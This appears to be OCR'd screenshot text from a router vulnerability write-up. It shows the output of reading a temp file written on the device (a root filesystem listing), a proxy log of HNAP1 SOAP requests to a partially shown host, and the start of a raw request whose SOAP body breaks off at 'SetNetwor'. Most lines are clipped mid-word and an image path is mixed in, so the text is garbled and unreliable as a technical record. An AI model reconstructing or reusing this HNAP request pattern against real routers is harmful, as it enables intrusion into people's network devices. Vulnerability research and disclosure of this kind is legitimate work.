 > cat /tmp/456
123
bin
dev
etc
etc_ro
home
init
lib
media
mnt
private
proc
sbin
share
sys
tmp
usr
var
www
Host Method URL
52.167 GET /index.html
52.167:7018 GET /
52.167:7018 POST /HNAP1/
52.167:7018 POST /HNAP1/
52.167:7018 POST /HNAP1/
52.167:7018 GET /hnap/GetMultipleHNAPs
52.167:7018 GET /header.html
52.167:7018 GET /js/SOAP/SOAPAction.js?
52.167:7018 GET /js/jquery.validate.js?v=
52.167:7018 GET /js/localization/zh-cn.js?
52.167:7018 GET /js/checkTimeout.js?v=
52.167:7018 GET /js/includeLang.js?v=5c
52.167:7018 GET /js/AES.js?v=a03b43075
Actions
HTTP/1.1
.52.167:7018
Open as page
Accept-Enc
Content-Typ
SOAPACTION
HNAP_AUTH:
Content-Le
Origin: h
Connection
Referer:
Cookie: SE
<?xml vers
<soap:Enve
http://www
velope/">
<soap:Body
<SetNetwor